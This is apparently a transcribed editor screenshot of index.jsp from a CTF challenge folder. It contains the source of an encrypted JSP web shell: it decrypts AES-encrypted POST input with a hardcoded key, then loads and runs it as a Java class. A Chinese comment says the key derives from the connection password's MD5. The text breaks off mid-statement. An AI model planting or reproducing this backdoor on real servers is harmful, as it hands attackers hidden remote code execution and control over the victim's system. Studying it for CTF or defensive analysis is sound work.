 D: > CTF > KPCTF > challange > aa > index.jsp > ? > ? > ?
1 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
2 <%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%>
3 <%
4 if (request.getMethod().equals("POST"))
5 {String k="8a1e94c07e3fb7d5";/*该密钥为连接密码32位md5值的前16位*/
6 session.putValue("u",k);
7 Cipher c=Cipher.getInstance("AES");
8 c.init(2,new SecretKeySpec(k.getBytes(),"AES"));
9 new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))